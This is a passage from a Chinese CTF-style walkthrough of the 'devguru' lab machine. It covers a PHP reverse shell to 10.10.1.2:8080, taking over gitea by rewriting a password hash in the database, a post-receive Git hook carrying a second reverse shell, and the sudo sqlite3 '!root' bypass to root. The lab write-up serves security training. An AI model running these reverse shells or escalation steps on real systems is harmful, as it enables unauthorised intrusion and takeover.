写入一个 bash 反弹shell:
1
2
3
4
|
function onStart()
{
shell_exec("exec bash -c 'bash -i >/dev/tcp/10.10.1.2/8080 0>&1'");
}
|
nc 监听本地 8080 端口,访问 about 页面,成功获取 Initial Shell!

提权
提升为 frank
经过一番枚举,发现 gitea 以 frank 用户运行,webshell 的用户 www-data,且 gitea 1.12.5 存在一个 RCE 漏洞。发现 gitea 配置文件的本分 /var/backup/app.ini.bak,其中有关数据库的部分:
1
2
3
4
5
6
|
[database]
DB_TYPE = mysql
HOST = 127.0.0.1:3306
NAME = gitea
USER = gitea
PASSWD = UfFPTF8C8jjxVF2m
|
继续使用 adminer.php 来访问数据库,user 表中包含了账户信息:

这里 gitea 使用的是 PBKDF2 哈希算法,想重复之前的方法,覆盖 hash,但生成 hash 一直不成功。索性直接修改 hash 类别,复用之前 bcrypt 的 hash:

使用密码 haha 登录 gitea,成功登录:

接着就利用原本的项目,对其 Git Hooks 进行修改,写入 bash reverse shell,具体位于 Settings –> Git Hooks –> post-receive:

1
2
3
|
#!/bin/sh
exec bash -c "bash -i >/dev/tcp/10.10.1.2/8080 0>&1 2>&1"
|

随便修改一个项目文件,之后添加、commit 并提交,即可触发 reverse shell:


提升为 root
查看 frank 用户具有的 sudo 权限,可以以非 root 的其它用户执行 sqlite3,google 之后发现对于用户的限制可以被绕过:
1
2
3
4
5
6
7
8
|
sudo -l
Matching Defaults entries for frank on devguru:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User frank may run the following commands on devguru:
(ALL, !root) NOPASSWD: /usr/bin/sqlite3
|

绕过后在 sqlite 中执行 /bin/sh,获取到 root 权限:
参考
- Leaking Git Repositories From Misconfigured Sites
- Create a bcrypt hash on commandline
- Page Configuration
- Exploiting CVE-2020-14144 - GiTea Authenticated
- sudo 1.8.27 - Security Bypass
- Sqlite3 SUDO






















